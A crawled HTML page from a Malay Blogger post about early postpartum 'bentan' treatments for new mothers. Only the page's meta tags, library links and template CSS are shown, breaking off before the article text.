

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html
body_size: 45093
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Handlee|Open+Sans+Condensed:300,700' media='all' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="http://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="http://akukaksu.blogspot.com/feeds/4771014632501734115/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg' rel='image_src'/>
<meta content='bentan, ubat bentan, sakit bentan, kawal bentan, atasi bentan, elak bentan' name='description'/>
<meta content='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' property='og:url'/>
<meta content='7 RAWATAN AWAL  IBU BENTAN  BERSALIN' property='og:title'/>
<meta content='bentan, ubat bentan, sakit bentan, kawal bentan, atasi bentan, elak bentan' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/w1200-h630-p-k-no-nu/bentan+1.jpg' property='og:image'/>
<title>
7 RAWATAN AWAL  IBU BENTAN  BERSALIN - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='7 RAWATAN AWAL  IBU BENTAN  BERSALIN' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg' property='og:image'/>
<meta content='bentan, ubat bentan, sakit bentan, kawal bentan, atasi bentan, elak bentan' name='og:description'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='http://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='7 RAWATAN AWAL  IBU BENTAN  BERSALIN' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg' name='twitter:image'/>
<meta content='7 RAWATAN AWAL  IBU BENTAN  BERSALIN' name='twitter:title'/>
<meta content='bentan, ubat bentan, sakit bentan, kawal bentan, atasi bentan, elak bentan' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
